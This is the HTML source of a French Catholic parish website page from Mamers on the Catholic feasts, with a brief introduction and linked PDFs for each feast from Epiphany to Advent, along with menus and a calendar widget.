<li itemprop='name' class="dropdown-submenu mega" data-id="159" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/sacrements/les-7-sacrements"   data-target="#">les 7 sacrements </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level3">
<li itemprop='name'  data-id="160" data-level="4">
<a itemprop='url' class=""  href="/la-paroisse/sacrements/les-7-sacrements/le-bapteme" target="_blank"   data-target="#">Le Baptême </a>

</li>
<li itemprop='name'  data-id="161" data-level="4">
<a itemprop='url' class=""  href="/la-paroisse/sacrements/les-7-sacrements/la-confirmation"   data-target="#">La Confirmation </a>

</li>
<li itemprop='name'  data-id="166" data-level="4">
<a itemprop='url' class=""  href="/la-paroisse/sacrements/les-7-sacrements/l-eucharistie"   data-target="#">L'Eucharistie </a>

</li>
<li itemprop='name'  data-id="162" data-level="4">
<a itemprop='url' class=""  href="/la-paroisse/sacrements/les-7-sacrements/le-mariage"   data-target="#">Le Mariage </a>

</li>
<li itemprop='name'  data-id="163" data-level="4">
<a itemprop='url' class=""  href="/la-paroisse/sacrements/les-7-sacrements/le-sacrement-de-l-ordre"   data-target="#">Le Sacrement de l'Ordre </a>

</li>
<li itemprop='name'  data-id="164" data-level="4">
<a itemprop='url' class=""  href="/la-paroisse/sacrements/les-7-sacrements/la-reconciliation"   data-target="#">La Réconciliation </a>

</li>
<li itemprop='name'  data-id="165" data-level="4">
<a itemprop='url' class=""  href="/la-paroisse/sacrements/les-7-sacrements/le-sacrement-des-malades"   data-target="#">Le Sacrement des Malades </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="116" data-level="2">
<a itemprop='url' class=""  href="/la-paroisse/ressources"   data-target="#">Ressources </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="223" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/ressources/a-propos-du-denier"   data-target="#">A propos du denier </a>

</li>
<li itemprop='name'  data-id="224" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/ressources/ressources"   data-target="#">Ressources </a>

</li>
<li itemprop='name'  data-id="326" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/ressources/la-quete"   data-target="#">La Quête </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="118" data-level="2">
<a itemprop='url' class=""  href="/la-paroisse/rassemblements"   data-target="#">Rassemblements </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="183" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/rassemblements/les-journees-mondiales-de-la-jeunesse"   data-target="#">LES JOURNEES MONDIALES DE LA JEUNESSE </a>

</li>
<li itemprop='name'  data-id="262" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/rassemblements/jeunes-pros"   data-target="#">JEUNES PROS </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="110" data-level="2">
<a itemprop='url' class=""  href="/la-paroisse/eveil-a-la-foi"   data-target="#">Eveil à la foi </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="184" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/eveil-a-la-foi/qu-est-ce-que-l-eveil-a-la-foi-des-3-6-ans"   data-target="#">QU'EST CE QUE L'EVEIL A LA FOI DES 3 - 6 ANS </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="111" data-level="2">
<a itemprop='url' class=""  href="/la-paroisse/catechisme"   data-target="#">Catéchisme </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="185" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/catechisme/le-catechisme"   data-target="#">LE CATECHISME </a>

</li>
<li itemprop='name'  data-id="186" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/catechisme/inscription-catechese"   data-target="#">Inscription Catéchèse  </a>

</li>
<li itemprop='name'  data-id="187" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/catechisme/catechisme-informations-aux-familles"   data-target="#">CATECHISME - INFORMATIONS AUX FAMILLES  </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="112" data-level="2">
<a itemprop='url' class=""  href="/la-paroisse/mouvements"   data-target="#">Mouvements </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="188" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/mouvements/petites-fraternites-locales"   data-target="#">PETITES FRATERNITES LOCALES </a>

</li>
<li itemprop='name'  data-id="189" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/mouvements/mouvement-chretien-des-retraites"   data-target="#">MOUVEMENT CHRETIEN DES RETRAITES </a>

</li>
<li itemprop='name'  data-id="190" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/mouvements/associations-et-mouvements-catholiques"   data-target="#">ASSOCIATIONS ET MOUVEMENTS CATHOLIQUES </a>

</li>
<li itemprop='name'  data-id="191" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/mouvements/scoutisme"   data-target="#">SCOUTISME </a>

</li>
<li itemprop='name'  data-id="232" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/mouvements/secours-catholique"   data-target="#">SECOURS CATHOLIQUE </a>

</li>
<li itemprop='name'  data-id="233" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/mouvements/conference-saint-vincent-de-paul"   data-target="#">CONFERENCE SAINT VINCENT DE PAUL </a>

</li>
<li itemprop='name'  data-id="278" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/mouvements/les-equipes-du-rosaire"   data-target="#">LES EQUIPES DU ROSAIRE </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="225" data-level="2">
<a itemprop='url' class=""  href="/la-paroisse/chemin-de-croix"   data-target="#">CHEMIN DE CROIX  </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega" data-id="105" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="/telechargements"   data-target="#" data-toggle="dropdown">Téléchargements <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name' class="dropdown-submenu mega" data-id="140" data-level="2">
<a itemprop='url' class=""  href="/telechargements/bulletin-paroissial"   data-target="#">Bulletin Paroissial </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="279" data-level="3">
<a itemprop='url' class=""  href="/telechargements/bulletin-paroissial/inscription-bulletin-paroissial-mensuel-mamers-catho-contact"   data-target="#">INSCRIPTION BULLETIN PAROISSIAL MENSUEL &quot;MAMERS CATHO CONTACT&quot; </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="226" data-level="2">
<a itemprop='url' class=""  href="/telechargements/repertoire-chants"   data-target="#">REPERTOIRE CHANTS </a>

</li>
<li itemprop='name'  data-id="227" data-level="2">
<a itemprop='url' class=""  href="/telechargements/directives-diocesaines-pour-les-concerts-dans-les-eglises"   data-target="#">DIRECTIVES DIOCESAINES POUR LES CONCERTS DANS LES EGLISES </a>

</li>
<li itemprop='name'  data-id="236" data-level="2">
<a itemprop='url' class=""  href="/telechargements/flyer-ensemble-paroissial-de-mamers"   data-target="#">FLYER ENSEMBLE PAROISSIAL DE MAMERS </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega" data-id="106" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="/messes-et-intentions"   data-target="#" data-toggle="dropdown">Messes et Intentions <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name' class="dropdown-submenu mega" data-id="119" data-level="2">
<a itemprop='url' class=""  href="/messes-et-intentions/messes-dominicales"   data-target="#">Messes Dominicales </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="282" data-level="3">
<a itemprop='url' class=""  href="/messes-et-intentions/messes-dominicales/nouvelle-traduction-du-missel-romain"   data-target="#">NOUVELLE TRADUCTION DU MISSEL ROMAIN  </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="145" data-level="2">
<a itemprop='url' class=""  href="/messes-et-intentions/intentions-de-messes"   data-target="#">Intentions de Messes </a>

</li>
<li itemprop='name'  data-id="230" data-level="2">
<a itemprop='url' class=""  href="/messes-et-intentions/la-messe"   data-target="#">LA MESSE </a>

</li>
<li itemprop='name'  data-id="231" data-level="2">
<a itemprop='url' class=""  href="/messes-et-intentions/preparer-une-celebration-religieuse"   data-target="#">PREPARER UNE CELEBRATION RELIGIEUSE </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega" data-id="107" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="/actualites"   data-target="#" data-toggle="dropdown">Actualités <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="131" data-level="2">
<a itemprop='url' class=""  href="/actualites/actualites-diocese"   data-target="#">actualités diocèse </a>

</li>
<li itemprop='name'  data-id="132" data-level="2">
<a itemprop='url' class=""  href="/actualites/vicaire-general"   data-target="#">Vicaire Général </a>

</li>
<li itemprop='name'  data-id="144" data-level="2">
<a itemprop='url' class=""  href="/actualites/pelerinages"   data-target="#">Pélerinages </a>

</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="154" data-level="2">
<a itemprop='url' class=""  href="/actualites/pastorale-des-jeunes"   data-target="#">Pastorale des jeunes </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="327" data-level="3">
<a itemprop='url' class=""  href="/actualites/pastorale-des-jeunes/pole-jeunes-et-vocations"   data-target="#">POLE JEUNES ET VOCATIONS  </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
</ul>
</div></div>
</div>
</div></div>
</li>
</ul>
</div>

		</nav>
    <!-- //NAVBAR MAIN -->

	</div>
</header>
<!-- //MAIN NAVIGATION -->






  
	<!-- SPOTLIGHT 1 -->
	<div class="wrap t3-sl t3-sl-1">
    <div class="container">
  			<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-spotlight-1  row">
					<div class=" col-lg-2 col-md-2 col-sm-4 col-xs-6">
								<div class="t3-module modulebaniere " id="Mod89"><div class="module-inner"><h3 class="module-title "><span>Diocèse du Mans</span></h3><div class="module-ct"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                                                                                                                                                                                                                                                                                                                                                <a
                            href="/component/banners/click/1" target="_blank" rel="noopener noreferrer"
                            title="Diocèse du Mans">
                            <img src="https://paroisse-mamers.fr/images/banners/logo-diocese.jpg" alt="Diocèse du Mans">                        </a>
                                                            </div>

</div>
</div></div></div>
							</div>
					<div class=" col-lg-2 col-md-2 col-sm-4 col-xs-6">
								<div class="t3-module modulebaniere " id="Mod135"><div class="module-inner"><h3 class="module-title "><span>messes-info</span></h3><div class="module-ct"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                                                                                                                                                                                                                                                                                                                                                <a
                            href="/component/banners/click/12" target="_blank" rel="noopener noreferrer"
                            title="messes-info">
                            <img src="https://paroisse-mamers.fr/images/banners/Logo-Messes.info_-1-bis.jpg" alt="messes-info">                        </a>
                                                            </div>

</div>
</div></div></div>
							</div>
					<div class=" col-lg-2 col-md-2 col-sm-4 col-xs-6">
								<div class="t3-module module " id="Mod91"><div class="module-inner"><h3 class="module-title "><span>CEF</span></h3><div class="module-ct"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                                                                                                                                                                                                                                                                                                                                                <a
                            href="/component/banners/click/3" target="_blank" rel="noopener noreferrer"
                            title="CEF">
                            <img src="https://paroisse-mamers.fr/images/banners/conferences-des-eveques.png" alt="CEF">                        </a>
                                                            </div>

</div>
</div></div></div>
							</div>
					<div class=" col-lg-2 col-md-2 col-sm-6 col-xs-6">
								<div class="t3-module module " id="Mod92"><div class="module-inner"><h3 class="module-title "><span>KTO</span></h3><div class="module-ct"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                                                                                                                                                                                                                                                                                                                                                <a
                            href="/component/banners/click/4" target="_blank" rel="noopener noreferrer"
                            title="KTO">
                            <img src="https://paroisse-mamers.fr/images/banners/logo-kto.jpg" alt="KTO">                        </a>
                                                            </div>

</div>
</div></div></div>
							</div>
					<div class=" col-lg-4 col-md-4 col-sm-6 col-xs-12">
								<div class="t3-module module " id="Mod93"><div class="module-inner"><h3 class="module-title "><span>Vatican</span></h3><div class="module-ct"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                                                                                                                                                                                                                                                                                                                                                <a
                            href="/component/banners/click/5" target="_blank" rel="noopener noreferrer"
                            title="Vatican">
                            <img src="https://paroisse-mamers.fr/images/banners/vatican.png" alt="Vatican">                        </a>
                                                            </div>

</div>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
    </div>
	</div>
	<!-- //SPOTLIGHT 1 -->


  

<div id="t3-mainbody" class="container t3-mainbody">
	<div class="row">

		<!-- MAIN CONTENT -->
		<div id="t3-content" class="t3-content col-xs-12 col-md-6  col-md-push-3">
						<div class="com-content-category-blog blog" itemscope itemtype="https://schema.org/Blog">
		<div class="page-header clearfix">
		<h1 class="page-title"> LES FETES CATHOLIQUES </h1>
	</div>
		
		
		
	
	
			<div class="items-leading clearfix">
				<div class="leading leading-0" itemprop="blogPost" itemscope itemtype="https://schema.org/BlogPosting">
			

	<!-- Article -->
	<article>
  
    			
<header class="article-header clearfix">
	<h2 class="article-title" itemprop="headline">
					<a href="/la-paroisse/liturgie/les-fetes-catholiques/76-les-fetes-catholiques" itemprop="url" title="Les fêtes catholiques">
				Les fêtes catholiques</a>
			</h2>

			</header>
    	
    
    <!-- Aside -->
        <!-- //Aside -->

		<section class="article-intro clearfix">
      			
			
			<p><span style="color: #0000ff; font-size: 18pt;"><strong>Les fêtes catholiques</strong></span></p>
<p> </p>
<hr />
<p>Les chrétiens ont une longue tradition festive. La fête n’est pas une simple diversion, elle est la joie d’une victoire certaine et pourtant toujours à conquérir.</p>
<p><img style="display: block; margin-left: auto; margin-right: auto;" src="/images/HFB/LES_FETES_CATHOLIQUES_1.png" alt="" width="559" height="312" /></p>
<p>Dans l’Eglise, la liturgie rassemble les Chrétiens en communauté au nom du Seigneur. Cela se voit, car la prière qui nous unit ainsi à Dieu est rendue publique. L’année des chrétiens est marquée par un grand nombre de fêtes plus ou moins importantes. Ces fêtes rappellent l’essentiel des évènements vécus par Jésus. Elles manifestent notre foi en lui, Messie et Fils de Dieu.</p>
<p>L’Eglise « déploie tout le mystère du Christ pendant le cycle de l’année, de l’Incarnation et de la Nativité jusqu’à l’Ascension, jusqu’au jour de la Pentecôte et jusqu’à l’attente de la bienheureuse espérance et de l’Avènement du Seigneur ».</p>
<p>Faisant mémoire des saints, en premier lieu de la sainte Mère de Dieu, puis des apôtres, des martyrs et des autres saints, à des jours fixes dans l’année liturgique, l’Eglise de la terre manifeste qu’elle est unie à la liturgie céleste. Elle glorifie le Christ d’avoir accompli son salut dans ses membres glorifiés (les saints). Leur exemple la stimule sur son chemin vers le Père</p>
<p><img style="display: block; margin-left: auto; margin-right: auto;" src="/images/HFB/LES_FETES_CATHOLIQUES_2.png" alt="" /></p>
<p> </p>
<hr />
<p style="text-align: center;"> </p>
<p style="text-align: center;"><span style="color: #0000ff; font-size: 18pt;">L'EPIPHANIE </span></p>
<blockquote>
<p style="text-align: center;"><a id="FT1"></a><a id="FC1"></a><a title="L'EPIPHANIE" href="/images/telechargements/LEpiphanie.pdf"><img src="/images/HFB/LEPIPHANIE_1.png" alt="" width="562" height="578" /></a>     </p>
</blockquote>
<p style="text-align: center;"> </p>
<p style="text-align: center;"><span style="color: #0000ff; font-size: 18pt;">LA CHANDELEUR </span></p>
<p style="text-align: center;">   <a id="FC2"></a><a title="LA CHANDELEUR" href="/images/telechargements/La_Chandeleur.pdf"><img src="/images/HFB/LA_CHANDELEUR_1.png" alt="" width="554" height="278" /></a>       </p>
<p style="text-align: center;"> </p>
<p style="text-align: center;"><span style="color: #0000ff; font-size: 18pt;">L'ANNONCIATION</span></p>
<p style="text-align: center;">   <a id="FC3"></a><a title="L'ANNONCIATION" href="/images/telechargements/LAnnonciation.pdf"><img src="/images/HFB/LANNONCIATION.png" alt="" width="554" height="1041" /></a>   </p>
<p style="text-align: center;"> </p>
<p style="text-align: center;"><span style="color: #0000ff; font-size: 18pt;">LE DIMANCHE DE LA MISERICORDE DIVINE</span></p>
<p style="text-align: center;"><a id="FC4"></a><a title="LE DIMANCHE DE LA MISERICORDE DIVINE" href="/images/telechargements/Le_dimanche_de_la_Misricorde_divine.pdf"><img src="/images/HFB/LE_DIMANCHE_DE_LA_MISERICORDE_DIVINE.png" alt="" width="551" height="273" /></a></p>
<p style="text-align: center;">     </p>
<p style="text-align: center;"><span style="color: #0000ff; font-size: 18pt;"> PAQUES ET LA SEMAINE SAINTE</span></p>
<p style="text-align: center;"><a id="FC5"></a><a title="PAQUES ET LA SEMAINE SAINTE" href="/images/telechargements/Pques_et_la_Semaine_sainte.pdf"><img src="/images/HFB/PAQUES_ET_LA_SEMAINE_SAINTE_2.png" alt="" width="546" height="405" /></a>     </p>
<p style="text-align: center;"> </p>
<p style="text-align: center;"><span style="color: #0000ff; font-size: 18pt;">L'ASCENSION</span></p>
<p style="text-align: center;"> <a id="FC6"></a><a title="L'ASCENSION" href="/images/telechargements/LAscension.pdf"><img src="/images/HFB/LASCENSION.png" alt="" width="516" height="925" /></a>   </p>
<p style="text-align: center;"> </p>
<p style="text-align: center;"><span style="color: #0000ff; font-size: 18pt;">LA PENTECOTE</span></p>
<p style="text-align: center;">  <a id="FC7"></a><a title="LA PENTECOTE" href="/images/telechargements/La_Pentecte.pdf"><img src="/images/HFB/LA_PENTECOTE.png" alt="" width="514" height="317" /></a>     </p>
<p style="text-align: center;"> </p>
<p style="text-align: center;"><span style="color: #0000ff; font-size: 18pt;">LA FETE DE L'ASSOMPTION</span></p>
<p style="text-align: center;">  <a id="FC8"></a><a title="LA FETE DE L'ASSOMPTION" href="/images/telechargements/Fte_de_lAssomption.pdf"><img src="/images/HFB/FETE_DE_LASSOMPTION.png" alt="" width="559" height="374" /></a></p>
<p style="text-align: center;"> </p>
<p style="text-align: center;"><span style="color: #0000ff; font-size: 18pt;">LA TOUSSAINT</span></p>
<p style="text-align: center;"> <a id="FC9"></a><a title="LA TOUSSAINT" href="/images/telechargements/La_Toussaint.pdf"><img src="/images/HFB/LA_TOUSSAINT.png" alt="" width="537" height="302" /></a>       <a id="FC10"></a></p>
<p style="text-align: center;"> </p>
<p style="text-align: center;"><span style="color: #0000ff; font-size: 18pt;">JESUS-CHRIST ROI</span></p>
<p style="text-align: center;"><a title="JESUS-CHRIST ROI" href="/images/telechargements/Jsus-Christ_Roi.pdf"><img src="/images/HFB/JESUS_CHRIST_ROI.png" alt="" width="557" height="731" /></a>       </p>
<p style="text-align: center;"> </p>
<p style="text-align: center;"><span style="color: #0000ff; font-size: 18pt;">LE 8 DECEMBRE - FETE DE L'IMMACULEE CONCEPTION</span></p>
<p style="text-align: center;"><a id="FC11"></a><a title="LE 8 DECEMBRE - FETE DE L'IMMACULEE CONCEPTION" href="/images/telechargements/Le_8_dcembre_fte_de_lImmacule_Conception.pdf"><img src="/images/HFB/LE_8_DECEMBRE_FETE_DE_LIMMACULEE_CONCEPTION.png" alt="" width="547" height="776" /></a>      <a id="FC12"></a></p>
<p style="text-align: center;"> </p>
<p style="text-align: center;"><span style="color: #0000ff; font-size: 18pt;">NOEL : TEMPS DE JOIE, D'ESPERANCE ET DE PARTAGE </span></p>
<p style="text-align: center;"><a title="NOEL : TEMPS DE JOIE, D'ESPERANCE ET DE PARTAGE" href="/images/telechargements/Nol_temps_de_Joie_dEsprance_et_de_Partage.pdf"><img style="display: block; margin-left: auto; margin-right: auto;" src="/images/HFB/NOEL_TEMPS_DE_JOIE_ET_DESPERANCE.png" alt="" width="561" height="399" /></a></p>
<p style="text-align: center;"> </p>
<p style="text-align: center;"> </p>
<p style="text-align: center;"><span style="color: #0000ff; font-size: 24pt;">L'AVENT </span></p>
<p style="text-align: center;"> </p>
<p style="text-align: center;"><a title="L'AVENT" href="/images/telechargements/LAVENT.pdf"><img style="display: block; margin-left: auto; margin-right: auto;" src="/images/HFB/LAVENT.jpg" alt="" width="562" height="270" /></a></p>
<p>  </p>
<p> </p> 		</section>

    <!-- footer -->
        <!-- //footer -->


		
	</article>
	<!-- //Article -->


 
		</div>
					</div><!-- end items-leading -->
	
	
		
		
		
	</div>
		</div>
		<!-- //MAIN CONTENT -->

		<!-- SIDEBAR 1 -->
		<div class="t3-sidebar t3-sidebar-1 col-xs-12 col-md-3  col-md-pull-6 ">
			<div class="t3-module module_menu " id="Mod1"><div class="module-inner"><div class="module-ct"><ul class="nav nav-pills nav-stacked menuessai">
<li class="item-101 default"><a href="/" class="">Accueil</a></li><li class="item-102 parent"><a href="/premieres-informations" class="">Premières Informations</a></li><li class="item-103 parent"><a href="/la-vie-des-paroisses" class="">La Vie Des Paroisses</a></li><li class="item-104 active deeper dropdown parent"><a href="/la-paroisse" class=" dropdown-toggle" data-toggle="dropdown">La Paroisse<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-108 parent"><a href="/la-paroisse/organisation" class="">Organisation</a></li><li class="item-168 active dropdown-submenu parent"><a href="/la-paroisse/liturgie" class="">Liturgie</a><ul class="dropdown-menu"><li class="item-209 parent"><a href="/la-paroisse/liturgie/prieres" class="">PRIERES</a></li><li class="item-192"><a href="/la-paroisse/liturgie/la-liturgie" class="">LA LITURGIE</a></li><li class="item-193"><a href="/la-paroisse/liturgie/les-temps-liturgiques" class="">LES TEMPS LITURGIQUES</a></li><li class="item-196"><a href="/la-paroisse/liturgie/l-annee-liturgique" class="">L'ANNEE LITURGIQUE</a></li><li class="item-194 current active"><a href="/la-paroisse/liturgie/les-fetes-catholiques" class="">LES FETES CATHOLIQUES</a></li><li class="item-195"><a href="/la-paroisse/liturgie/les-couleurs-de-la-liturgie" class="">LES COULEURS DE LA LITURGIE</a></li></ul></li><li class="item-109 parent"><a href="/la-paroisse/sacrements" class="">Sacrements</a></li><li class="item-116 parent"><a href="/la-paroisse/ressources" class="">Ressources</a></li><li class="item-118 parent"><a href="/la-paroisse/rassemblements" class="">Rassemblements</a></li><li class="item-110 parent"><a href="/la-paroisse/eveil-a-la-foi" class="">Eveil à la foi</a></li><li class="item-111 parent"><a href="/la-paroisse/catechisme" class="">Catéchisme</a></li><li class="item-112 parent"><a href="/la-paroisse/mouvements" class="">Mouvements</a></li><li class="item-225"><a href="/la-paroisse/chemin-de-croix" class="">CHEMIN DE CROIX </a></li></ul></li><li class="item-105 parent"><a href="/telechargements" class="">Téléchargements</a></li><li class="item-106 parent"><a href="/messes-et-intentions" class="">Messes et Intentions</a></li><li class="item-107 parent"><a href="/actualites" class="">Actualités</a></li></ul>
</div></div></div><div class="t3-module module " id="Mod104"><div class="module-inner"><div class="module-ct"><div style="margin:0px;padding:0px;border-width:0px;"><span id='testspan104' style='display:none'></span>

<table style="width:140px;" cellpadding="0" cellspacing="0" align="center" class="mod_events_monthyear" >
<tr >
<td><div class="mod_events_link" onmousedown="callNavigation('https://paroisse-mamers.fr/index.php?option=com_jevents&amp;task=modcal.ajax&amp;day=1&amp;month=11&amp;year=2024&amp;modid=104&amp;tmpl=component');" ontouchstart="callNavigation('https://paroisse-mamers.fr/index.php?option=com_jevents&amp;task=modcal.ajax&amp;day=1&amp;month=11&amp;year=2024&amp;modid=104&amp;tmpl=component');">&laquo;</div>
</td><td><div class="mod_events_link" onmousedown="callNavigation('https://paroisse-mamers.fr/index.php?option=com_jevents&amp;task=modcal.ajax&amp;day=1&amp;month=10&amp;year=2025&amp;modid=104&amp;tmpl=component');" ontouchstart="callNavigation('https://paroisse-mamers.fr/index.php?option=com_jevents&amp;task=modcal.ajax&amp;day=1&amp;month=10&amp;year=2025&amp;modid=104&amp;tmpl=component');">&lt;</div>
</td><td align="center"><a href="/component/jevents/calendriermensuel/2025/11/-?Itemid=101" class = "mod_events_link" title = "Aller au calendrier - mois en cours">Novembre</a> <a href="/component/jevents/evenementsparannee/2025/-?Itemid=101" class = "mod_events_link" title = "Aller au calendrier - année en cours">2025</a> </td><td><div class="mod_events_link" onmousedown="callNavigation('https://paroisse-mamers.fr/index.php?option=com_jevents&amp;task=modcal.ajax&amp;day=1&amp;month=12&amp;year=2025&amp;modid=104&amp;tmpl=component');" ontouchstart="callNavigation('https://paroisse-mamers.fr/index.php?option=com_jevents&amp;task=modcal.ajax&amp;day=1&amp;month=12&amp;year=2025&amp;modid=104&amp;tmpl=component');">&gt;</div>
</td><td><div class="mod_events_link" onmousedown="callNavigation('https://paroisse-mamers.fr/index.php?option=com_jevents&amp;task=modcal.ajax&amp;day=1&amp;month=11&amp;year=2026&amp;modid=104&amp;tmpl=component');" ontouchstart="callNavigation('https://paroisse-mamers.fr/index.php?option=com_jevents&amp;task=modcal.ajax&amp;day=1&amp;month=11&amp;year=2026&amp;modid=104&amp;tmpl=component');">&raquo;</div>
</td></tr>
</table>
<table style="width:140px;height:;" align="center" class="mod_events_table" cellspacing="0" cellpadding="2" >
<tr class="mod_events_dayname">
<td class="mod_events_td_dayname"><span class="sunday">D</span></td>
<td class="mod_events_td_dayname">L</td>
<td class="mod_events_td_dayname">Ma</td>
<td class="mod_events_td_dayname">Me</td>
<td class="mod_events_td_dayname">J</td>
<td class="mod_events_td_dayname">V</td>
<td class="mod_events_td_dayname"><span class="saturday">S</span></td>
</tr>
<tr>
<td class="mod_events_td_dayoutofmonth">26</td>
<td class="mod_events_td_dayoutofmonth">27</td>
<td class="mod_events_td_dayoutofmonth">28</td>
<td class="mod_events_td_dayoutofmonth">29</td>
<td class="mod_events_td_dayoutofmonth">30</td>
<td class="mod_events_td_dayoutofmonth">31</td>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2025/11/1/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">1</a></td>
</tr>
<tr>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2025/11/2/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">2</a></td>
<td class='mod_events_td_todaynoevents'>
<a href="/component/jevents/evenementsparjour/2025/11/3/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">3</a></td>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2025/11/4/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">4</a></td>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2025/11/5/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">5</a></td>
<td class='mod_events_td_daynoevents'>
